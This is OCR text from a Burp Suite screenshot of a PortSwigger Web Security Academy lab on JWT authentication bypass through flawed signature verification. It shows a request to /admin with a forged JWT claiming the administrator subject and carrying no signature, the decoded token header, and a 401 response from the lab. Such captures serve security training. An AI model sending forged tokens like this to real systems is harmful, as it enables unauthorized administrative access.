 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://0a0500b804d490bac06e193100fd00d8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 0a0500b804d490bac06e193100fd00d8.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3ZmY5ZGY2OS05N2ZlLTQ0ODgtOGZmZS1mODkxNWExNzllYjkiLCJhbGciOiJSUzI
1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2N
TYwNzA5NDh9.
4 Sec-Ch-Ua: " Not;A Brand";v="99", "Microsoft Edge";v="103",
"Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2673
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#
99;&#97;&#116;&#105;&#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#11
5;&#32;&#118;&#105;&#97;&#32;&#102;&#108;&#97;&#119;&#101;&#100;&#32;
&#115;&#105;&#103;&#110;&#97;&#116;&#117;&#114;&#101;&#32;&#118;&#101
;&#114;&#105;&#102;&#105;&#99;&#97;&#116;&#105;&#111;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
JWT authentication bypass via flawed signature verification
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication
-bypass-via-flawed-signature-verification'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg
' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
? Search... 0 matches
Inspector
Selection 80
Selected text
eyJraWQiOiI3ZmY5ZGY2OS05N2ZlLTQ
0ODgtOGZmZS1mODkxNWExNzllYjkiLC
JhbGciOiJSUzI1NiJ9
Decoded from: URL encoding
eyJraWQiOiI3ZmY5ZGY2OS05N2ZlLTQ
0ODgtOGZmZS1mODkxNWExNzllYjkiLC
JhbGciOiJSUzI1NiJ9
Decoded from: Base64
{"kid":"7ff9df69-97fe-4488-8ffe
-f8915a179eb9","alg":"RS256"}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 3
2,783 bytes | 323 millis